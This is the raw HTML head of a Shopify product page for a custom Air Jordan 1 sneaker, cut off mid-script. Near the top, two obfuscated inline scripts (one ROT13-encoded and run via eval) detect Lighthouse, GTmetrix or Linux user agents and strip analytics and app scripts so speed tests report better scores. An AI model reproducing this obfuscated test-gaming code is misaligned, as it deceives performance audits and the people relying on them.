

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shecustomize.com/products/light-blue-yellow-swoosh-custom-air-jordan-1
body_size: 42784
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
   <link rel="preload" href="//shecustomize.com/cdn/shop/t/15/assets/star-rating.css?3875" as="style"><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Light Blue Yellow Swoosh Custom Air Jordan 1 &ndash; SHECUSTOMIZE</title><link rel="canonical" href="https://shecustomize.com/products/light-blue-yellow-swoosh-custom-air-jordan-1"><meta name="description" content="Experience the ultimate blend of style and comfort with our Light Blue Yellow Swoosh Custom Air Jordan 1. These custom AJ1s are crafted with precision and feature a unique light blue and yellow swoosh design. Make a statement of individuality with these one-of-a-kind custom sneakers.Welcome to buy a pair of custom shoe"><meta property="og:site_name" content="SHECUSTOMIZE">
<meta property="og:url" content="https://shecustomize.com/products/light-blue-yellow-swoosh-custom-air-jordan-1">
<meta property="og:title" content="Light Blue Yellow Swoosh Custom Air Jordan 1">
<meta property="og:type" content="product">
<meta property="og:description" content="Experience the ultimate blend of style and comfort with our Light Blue Yellow Swoosh Custom Air Jordan 1. These custom AJ1s are crafted with precision and feature a unique light blue and yellow swoosh design. Make a statement of individuality with these one-of-a-kind custom sneakers.Welcome to buy a pair of custom shoe"><meta property="og:image" content="http://shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?crop=center&height=1200&v=1683908526&width=1200">
  <meta property="og:image:secure_url" content="https://shecustomize.com/cdn/shop/files/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?crop=center&height=1200&v=1683908526&width=1200">
  <meta property="og:image:width" content="1026">
  <meta property="og:image:height" content="1001"><meta property="og:price:amount" content="189.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Light Blue Yellow Swoosh Custom Air Jordan 1">
<meta name="twitter:description" content="Experience the ultimate blend of style and comfort with our Light Blue Yellow Swoosh Custom Air Jordan 1. These custom AJ1s are crafted with precision and feature a unique light blue and yellow swoosh design. Make a statement of individuality with these one-of-a-kind custom sneakers.Welcome to buy a pair of custom shoe"><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script><script>function _0x4db6(){const _0x1367b1=['220aOxZDs','541818ODrJrB','forEach','type','push','platform','10IacNkm','48339GtNEJm','1507520TIzzAC','ssw_custom_project','1442325rZkyBV','innerText','2507500ZxUuCt','parentElement','SCRIPT','observe','Linux\x20x86_64','7ptutLG','trekkie.methods','tagName','36762JooGmv','javascript/blocked','src','5303368RYQZCb','includes'];_0x4db6=function(){return _0x1367b1;};return _0x4db6();}const _0x5d2e3a=_0x275b;(function(_0xb80ba8,_0x42c17d){const _0x438810=_0x275b,_0x2c8758=_0xb80ba8();while(!![]){try{const _0x4110da=-parseInt(_0x438810(0x1d3))/0x1*(-parseInt(_0x438810(0x1c8))/0x2)+parseInt(_0x438810(0x1d7))/0x3+-parseInt(_0x438810(0x1d5))/0x4+parseInt(_0x438810(0x1c0))/0x5+parseInt(_0x438810(0x1ce))/0x6+-parseInt(_0x438810(0x1c5))/0x7*(parseInt(_0x438810(0x1cb))/0x8)+-parseInt(_0x438810(0x1d4))/0x9*(-parseInt(_0x438810(0x1cd))/0xa);if(_0x4110da===_0x42c17d)break;else _0x2c8758['push'](_0x2c8758['shift']());}catch(_0x553e90){_0x2c8758['push'](_0x2c8758['shift']());}}}(_0x4db6,0x51b9d));function _0x275b(_0x425ed3,_0xcaac3a){const _0x4db684=_0x4db6();return _0x275b=function(_0x275b72,_0x4e3c81){_0x275b72=_0x275b72-0x1c0;let _0x11a0a2=_0x4db684[_0x275b72];return _0x11a0a2;},_0x275b(_0x425ed3,_0xcaac3a);}if(_0x5d2e3a(0x1c4)==navigator[_0x5d2e3a(0x1d2)]){let e=[];new MutationObserver(_0x378401=>{const _0x1d5c40=_0x5d2e3a;_0x378401[_0x1d5c40(0x1cf)](({addedNodes:_0x4db11c})=>{const _0x5d9b8a=_0x1d5c40;_0x4db11c[_0x5d9b8a(0x1cf)](_0x12b6ed=>{const _0x386a49=_0x5d9b8a;0x1===_0x12b6ed['nodeType']&&_0x386a49(0x1c2)===_0x12b6ed[_0x386a49(0x1c7)]&&(_0x12b6ed[_0x386a49(0x1ca)],_0x12b6ed[_0x386a49(0x1d0)],_0x12b6ed['innerText']&&(_0x12b6ed[_0x386a49(0x1d8)][_0x386a49(0x1cc)](_0x386a49(0x1c6))||_0x12b6ed['innerText'][_0x386a49(0x1cc)](_0x386a49(0x1d6)))&&(e[_0x386a49(0x1d1)](_0x12b6ed),_0x12b6ed['type']=_0x386a49(0x1c9),_0x12b6ed[_0x386a49(0x1c1)]&&_0x12b6ed[_0x386a49(0x1c1)]['removeChild'](_0x12b6ed)));});});})[_0x5d2e3a(0x1c3)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script><style>@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.6fc0ed1feb3fc393c40619f180fc49c4d0aae0db.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.2c84830b46099cbcc1095f30e0957b88b914e50a.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.97753898e63cd7e164ad614681eba2c7fe577190.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.a33ed6536f9a7c6d7a9d0b52e1e13fd44f544eff.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.cdb88d0f8e5c427b393745c8cdeb8bc085cbacff.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}
:root {
  --page-container-width:          1600px;
  --reading-container-width:       720px;
  --divider-opacity:               0.14;
  --gutter-large:                  30px;
  --gutter-desktop:                20px;
  --gutter-mobile:                 16px;
  --section-padding:               50px;
  --larger-section-padding:        80px;
  --larger-section-padding-mobile: 60px;
  --largest-section-padding:       110px;
  --aos-animate-duration:          0.6s;

  --base-font-family:              "Nunito Sans", sans-serif;
  --base-font-weight:              400;
  --base-font-style:               normal;
  --heading-font-family:           Trirong, serif;
  --heading-font-weight:           400;
  --heading-font-style:            normal;
  --logo-font-family:              Trirong, serif;
  --logo-font-weight:              700;
  --logo-font-style:               normal;
  --nav-font-family:               "Nunito Sans", sans-serif;
  --nav-font-weight:               400;
  --nav-font-style:                normal;

  --base-text-size:15px;
  --base-line-height:              1.6;
  --input-text-size:16px;
  --smaller-text-size-1:12px;
  --smaller-text-size-2:14px;
  --smaller-text-size-3:12px;
  --smaller-text-size-4:11px;
  --larger-text-size:34px;
  --super-large-text-size:60px;
  --super-large-mobile-text-size:27px;
  --larger-mobile-text-size:27px;
  --logo-text-size:26px;--btn-letter-spacing: 0.08em;
    --btn-text-transform: uppercase;
    --button-text-size: 13px;
    --quickbuy-button-text-size: 13;
    --small-feature-link-font-size: 0.75em;
    --input-btn-padding-top:             1.2em;
    --input-btn-padding-bottom:          1.2em;--heading-text-transform:none;
  --nav-text-size:                      14px;
  --mobile-menu-font-weight:            600;

  --body-bg-color:                      255 255 255;
  --bg-color:                           255 255 255;
  --body-text-color:                    92 92 92;
  --text-color:                         92 92 92;

  --header-text-col:                    #171717;--header-text-hover-col:             var(--main-nav-link-hover-col);--header-bg-col:                     #ffffff;
  --heading-color:                     23 23 23;
  --body-heading-color:                23 23 23;
  --heading-divider-col:               #dfe3e8;

  --logo-col:                          #171717;
  --main-nav-bg:                       #ffffff;
  --main-nav-link-col:                 #5c5c5c;
  --main-nav-link-hover-col:           #c16452;
  --main-nav-link-featured-col:        #b61d0f;

  --link-color:                        183 144 253;
  --body-link-color:                   183 144 253;

  --btn-bg-color:                        35 35 35;
  --btn-bg-hover-color:                  219 157 253;
  --btn-border-color:                    35 35 35;
  --btn-border-hover-color:              219 157 253;
  --btn-text-color:                      255 255 255;
  --btn-text-hover-color:                255 255 255;--btn-alt-bg-color:                    255 255 255;
  --btn-alt-text-color:                  35 35 35;
  --btn-alt-border-color:                35 35 35;
  --btn-alt-border-hover-color:          35 35 35;--btn-ter-bg-color:                    235 235 235;
  --btn-ter-text-color:                  41 41 41;
  --btn-ter-bg-hover-color:              35 35 35;
  --btn-ter-text-hover-color:            255 255 255;--btn-border-radius: 3px;--color-scheme-default:                             #ffffff;
  --color-scheme-default-color:                       255 255 255;
  --color-scheme-default-text-color:                  92 92 92;
  --color-scheme-default-head-color:                  23 23 23;
  --color-scheme-default-link-color:                  183 144 253;
  --color-scheme-default-btn-text-color:              255 255 255;
  --color-scheme-default-btn-text-hover-color:        255 255 255;
  --color-scheme-default-btn-bg-color:                35 35 35;
  --color-scheme-default-btn-bg-hover-color:          219 157 253;
  --color-scheme-default-btn-border-color:            35 35 35;
  --color-scheme-default-btn-border-hover-color:      219 157 253;
  --color-scheme-default-btn-alt-text-color:          35 35 35;
  --color-scheme-default-btn-alt-bg-color:            255 255 255;
  --color-scheme-default-btn-alt-border-color:        35 35 35;
  --color-scheme-default-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-1:                             #f3e6fa;
  --color-scheme-1-color:                       243 230 250;
  --color-scheme-1-text-color:                  92 92 92;
  --color-scheme-1-head-color:                  23 23 23;
  --color-scheme-1-link-color:                  193 100 82;
  --color-scheme-1-btn-text-color:              255 255 255;
  --color-scheme-1-btn-text-hover-color:        255 255 255;
  --color-scheme-1-btn-bg-color:                35 35 35;
  --color-scheme-1-btn-bg-hover-color:          0 0 0;
  --color-scheme-1-btn-border-color:            35 35 35;
  --color-scheme-1-btn-border-hover-color:      0 0 0;
  --color-scheme-1-btn-alt-text-color:          35 35 35;
  --color-scheme-1-btn-alt-bg-color:            255 255 255;
  --color-scheme-1-btn-alt-border-color:        35 35 35;
  --color-scheme-1-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-2:                             #f3e6fa;
  --color-scheme-2-color:                       243 230 250;
  --color-scheme-2-text-color:                  92 92 92;
  --color-scheme-2-head-color:                  23 23 23;
  --color-scheme-2-link-color:                  193 100 82;
  --color-scheme-2-btn-text-color:              255 255 255;
  --color-scheme-2-btn-text-hover-color:        255 255 255;
  --color-scheme-2-btn-bg-color:                35 35 35;
  --color-scheme-2-btn-bg-hover-color:          0 0 0;
  --color-scheme-2-btn-border-color:            35 35 35;
  --color-scheme-2-btn-border-hover-color:      0 0 0;
  --color-scheme-2-btn-alt-text-color:          35 35 35;
  --color-scheme-2-btn-alt-bg-color:            255 255 255;
  --color-scheme-2-btn-alt-border-color:        35 35 35;
  --color-scheme-2-btn-alt-border-hover-color:  35 35 35;

  /* Shop Pay payment terms */
  --payment-terms-background-color:    #ffffff;--quickbuy-bg: 255 255 255;--body-input-background-color:       rgb(var(--body-bg-color));
  --input-background-color:            rgb(var(--body-bg-color));
  --body-input-text-color:             var(--body-text-color);
  --input-text-color:                  var(--body-text-color);
  --body-input-border-color:           rgb(214, 214, 214);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);

  --swatch-cross-svg:                  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(214, 214, 214)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-hover:                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(165, 165, 165)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-active:               url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(92, 92, 92)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");

  --footer-divider-col:                #efdfc7;
  --footer-text-col:                   92 92 92;
  --footer-heading-col:                23 23 23;
  --footer-bg:                         #f3e6fa;--product-label-overlay-justify: flex-start;--product-label-overlay-align: flex-start;--product-label-overlay-reduction-text:   #ffffff;
  --product-label-overlay-reduction-bg:     #c20000;
  --product-label-overlay-stock-text:       #ffffff;
  --product-label-overlay-stock-bg:         #09728c;
  --product-label-overlay-new-text:         #ffffff;
  --product-label-overlay-new-bg:           #c16452;
  --product-label-overlay-meta-text:        #ffffff;
  --product-label-overlay-meta-bg:          #bd2585;
  --product-label-sale-text:                #c20000;
  --product-label-sold-text:                #171717;
  --product-label-preorder-text:            #3ea36a;

  --product-block-crop-align:               center;

  
  --product-block-price-align:              flex-start;
  --product-block-price-item-margin-start:  initial;
  --product-block-price-item-margin-end:    .5rem;
  

  --collection-block-image-position:   center center;

  --swatch-picker-image-size:          40px;
  --swatch-crop-align:                 center center;

  --image-overlay-text-color:          255 255 255;--image-overlay-bg:                  rgba(0, 0, 0, 0.12);
  --image-overlay-shadow-start:        rgb(0 0 0 / 0.16);
  --image-overlay-box-opacity:         0.88;.image-overlay--bg-box .text-overlay .text-overlay__text {
      --image-overlay-box-bg: 255 255 255;
      --heading-color: var(--body-heading-color);
      --text-color: var(--body-text-color);
      --link-color: var(--body-link-color);
    }--product-inventory-ok-box-color:            #f2faf0;
  --product-inventory-ok-text-color:           #108043;
  --product-inventory-ok-icon-box-fill-color:  #fff;
  --product-inventory-low-box-color:           #fcf1cd;
  --product-inventory-low-text-color:          #dd9a1a;
  --product-inventory-low-icon-box-fill-color: #fff;
  --product-inventory-low-text-color-channels: 16, 128, 67;
  --product-inventory-ok-text-color-channels:  221, 154, 26;

  --rating-star-color: 193 100 82;
}::selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }
  ::-moz-selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }.use-color-scheme--default {
  --product-label-sale-text:           #c20000;
  --product-label-sold-text:           #171717;
  --product-label-preorder-text:       #3ea36a;
  --input-background-color:            rgb(var(--body-bg-color));
  --input-text-color:                  var(--body-input-text-color);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);
}</style>

  <link href="//shecustomize.com/cdn/shop/t/15/assets/main.css?v=91038983964972810881703142463" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2" type="font/woff2" crossorigin><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = {
      info: {
        name: 'Symmetry',
        version: '7.0.0'
      },
      device: {
        hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
        hasHover: window.matchMedia('(hover: hover)').matches
      },
      mediaQueries: {
        md: '(min-width: 768px)',
        productMediaCarouselBreak: '(min-width: 1041px)'
      },
      routes: {
        base: 'https://shecustomize.com',
        cart: '/cart',
        cartAdd: '/cart/add.js',
        cartUpdate: '/cart/update.js',
        predictiveSearch: '/search/suggest'
      },
      strings: {
        cartTermsConfirmation: "You must agree to the terms and conditions before continuing.",
        cartItemsQuantityError: "You can only add [QUANTITY] of this item to your cart.",
        generalSearchViewAll: "View all search results",
        noStock: "Sold out",
        noVariant: "Unavailable",
        productsProductChooseA: "Choose a",
        generalSearchPages: "Pages",
        generalSearchNoResultsWithoutTerms: "Sorry, we couldnʼt find any results",
        shippingCalculator: {
          singleRate: "There is one shipping rate for this destination:",
          multipleRates: "There are multiple shipping rates for this destination:",
          noRates: "We do not ship to this destination."
        }
      },
      settings: {
        moneyWithCurrencyFormat: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        cartType: "drawer",
        afterAddToCart: "drawer",
        quickbuyStyle: "button",
        externalLinksNewTab: true,
        internalLinksSmoothScroll: true
      }
    }

    theme.inlineNavigationCheck = function() {
      var pageHeader = document.querySelector('.pageheader'),
          inlineNavContainer = pageHeader.querySelector('.logo-area__left__inner'),
          inlineNav = inlineNavContainer.querySelector('.navigation--left');
      if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
        var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
            logoContainer = document.querySelector('.logo-area__middle__inner');
        if(inlineMenuCentered) {
          var rightWidth = document.querySelector('.logo-area__right__inner').clientWidth,
              middleWidth = logoContainer.clientWidth,
              logoArea = document.querySelector('.logo-area'),
              computedLogoAreaStyle = getComputedStyle(logoArea),
              logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight)),
              availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
          inlineNavContainer.style.maxWidth = availableNavWidth + 'px';
        }

        var firstInlineNavLink = inlineNav.querySelector('.navigation__item:first-child'),
            lastInlineNavLink = inlineNav.querySelector('.navigation__item:last-child');
        if (lastInlineNavLink) {
          var inlineNavWidth = null;
          if(document.querySelector('html[dir=rtl]')) {
            inlineNavWidth = firstInlineNavLink.offsetLeft - lastInlineNavLink.offsetLeft + firstInlineNavLink.offsetWidth;
          } else {
            inlineNavWidth = lastInlineNavLink.offsetLeft - firstInlineNavLink.offsetLeft + lastInlineNavLink.offsetWidth;
          }
          if (inlineNavContainer.offsetWidth >= inlineNavWidth) {
            pageHeader.classList.add('pageheader--layout-inline-permitted');
            var tallLogo = logoContainer.clientHeight > lastInlineNavLink.clientHeight + 20;
            if (tallLogo) {
              inlineNav.classList.add('navigation--tight-underline');
            } else {
              inlineNav.classList.remove('navigation--tight-underline');
            }
          } else {
            pageHeader.classList.remove('pageheader--layout-inline-permitted');
          }
        }
      }
    };

    theme.setInitialHeaderHeightProperty = () => {
      const section = document.querySelector('.section-header');
      if (section) {
        document.documentElement.style.setProperty('--theme-header-height', Math.ceil(section.clientHeight) + 'px');
      }
    };
  </script>

  <script src="//shecustomize.com/cdn/shop/t/15/assets/main.js?v=126093287384535706411703142463" defer></script>
    <script src="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.js?v=15249566486942820451703142463" defer></script>
    <link href="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.css?v=35216439550296132921703142463" rel="stylesheet" type="text/css" media="all" />
  

     
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60023603395/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c5d1dfc1cc1c900f60477a405861ab8">
<link rel="alternate" type="application/json+oembed" href="https://shecustomize.com/products/light-blue-yellow-swoosh-custom-air-jordan-1.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=60023603395" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60023603395,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60023603395","merchantName":"SHECUSTOMIZE","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SHECUSTOMIZE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8c5d1dfc1cc1c900f60477a405861ab8","betas":["rich-media-storefront-analytics"],"domain":"shecustomize.com","predictiveSearch":true,"shopId":60023603395,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shecustomize.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Symmetry - OPT","id":138241179865,"schema_name":"Symmetry","schema_version":"7.0.0","theme_store_id":568,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shecustomize.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
